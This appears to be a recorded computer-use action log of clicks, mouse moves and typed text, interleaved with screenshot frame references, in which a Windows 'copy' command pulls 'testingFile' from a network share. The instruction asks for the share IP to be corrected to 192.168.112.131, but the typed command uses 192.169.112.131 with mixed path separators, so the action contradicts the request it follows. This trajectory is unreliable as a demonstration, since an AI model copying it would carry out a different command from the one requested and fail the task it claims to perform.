
click(396, 53)

click(442, 182)

click(217, 53)

mouse_move(807, 171)

Rerun the testingFile copy with the share IP corrected to 192.168.112.131.
drag(696, 141, 752, 140)
text( .)

mouse_move(987, 182)

mouse_move(912, 161)

text(copy \\192.169.112.131\tools\tools/testingFile .)

mouse_move(822, 278)

mouse_move(770, 283)
